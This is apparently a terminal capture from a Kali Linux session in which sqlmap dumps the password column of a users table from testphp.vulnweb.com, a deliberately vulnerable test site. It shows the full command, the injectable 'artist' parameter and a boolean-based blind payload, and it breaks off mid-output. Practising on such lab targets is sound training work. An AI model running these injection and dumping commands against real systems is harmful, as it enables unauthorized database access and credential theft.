 [*] ending @ 19:40:30 /2023-09-08/
┌──(kaliseika㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users -C p
ass --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual cons
ent is illegal. It is the end user's responsibility to obey all applicable local, sta
te and federal laws. Developers assume no liability and are not responsible for any m
isuse or damage caused by this program
[*] starting @ 19:41:08 /2023-09-08/
[19:41:08] [INFO] resuming back-end DBMS 'mysql'
[19:41:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 1398=1398
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)